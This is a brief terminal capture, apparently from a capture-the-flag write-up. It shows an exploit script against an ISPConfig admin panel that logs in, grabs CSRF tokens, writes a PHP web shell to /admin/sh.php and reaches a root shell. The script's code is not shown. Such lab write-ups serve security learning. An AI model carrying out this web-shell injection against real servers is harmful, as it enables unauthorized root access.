 ➜ nocturnal python3 exploit.py
Usage: python3 exploit.py <URL> <Username> <Password>
➜ nocturnal python3 exploit.py http://localhost:8081/ admin 'slowmotionapocalypse'
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Login successful!
[+] Fetching CSRF tokens...
[+] CSRF ID: language_edit_4672fd4da01b16791e09f1af
[+] CSRF Key: 83271a03adf255e9afa51dc0f3c6715a5852fc6a
[+] Injecting shell payload...
[+] Shell written to: http://localhost:8081/admin/sh.php
[+] Launching shell...
ispconfig-shell# whoami
root
ispconfig-shell#